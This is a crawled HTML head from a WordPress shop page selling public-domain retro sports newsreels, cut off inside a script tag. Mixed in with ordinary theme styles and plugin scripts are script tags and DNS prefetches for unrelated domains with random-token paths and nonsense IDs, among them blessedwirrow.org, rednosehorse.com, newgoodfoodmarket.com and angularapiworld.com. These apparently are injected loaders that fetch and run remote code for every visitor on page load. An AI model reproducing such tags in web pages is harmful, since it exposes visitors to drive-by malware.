

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/?add-to-cart=4792
body_size: 24674
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#000000"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Retro Sports Newsreels &#8211; PublicDomainFootage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.publicdomainfootage.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//angularapiworld.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PublicDomainFootage.com &raquo; Feed" href="https://www.publicdomainfootage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PublicDomainFootage.com &raquo; Comments Feed" href="https://www.publicdomainfootage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PublicDomainFootage.com &raquo; Retro Sports Newsreels Category Feed" href="https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #000000;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.publicdomainfootage.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.publicdomainfootage.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1745469446' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.publicdomainfootage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.publicdomainfootage.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.publicdomainfootage.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://www.publicdomainfootage.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.publicdomainfootage.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='the7-font-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.0.2.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.0.2.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.publicdomainfootage.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,600,700%7CRoboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/css/main.min.css?ver=14.0.2.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c4c4c4);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.0.2.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.0.2.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.publicdomainfootage.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/css-vars.css?ver=66cb745f9baa' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/custom.css?ver=66cb745f9baa' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=66cb745f9baa' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/media.css?ver=66cb745f9baa' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/mega-menu.css?ver=66cb745f9baa' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=66cb745f9baa' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=66cb745f9baa' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.publicdomainfootage.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.publicdomainfootage.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/style.css?ver=14.0.2.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='festi-cart-styles-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/style.css?ver=1.36' media='all' />
<link rel='stylesheet' id='festi-cart-cart-customize-style-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style.css?ver=1769040414' media='all' />
<link rel='stylesheet' id='festi-cart-dropdown-list-customize-style-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style.css?ver=1769040414' media='all' />
<link rel='stylesheet' id='festi-cart-widget-customize-style-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style.css?ver=1769040414' media='all' />
<link rel='stylesheet' id='festi-cart-popup-customize-style-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style.css?ver=1769040414' media='all' />
<script src="https://www.publicdomainfootage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script id="fvp-frontend-js-extra">
var fvpdata = {"ajaxurl":"https://www.publicdomainfootage.com/wp-admin/admin-ajax.php","nonce":"fd08712a2e","fitvids":"1","dynamic":"1","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script id="gw-tweenmax-js-before">
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script id="gw-tweenmax-js-after">
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
</script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://angularapiworld.com/vtm8pQkpQk55vtm8pQkpIDknslW1-tkY60urui" id="vivaciously_thump_mediocre_fabricate-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
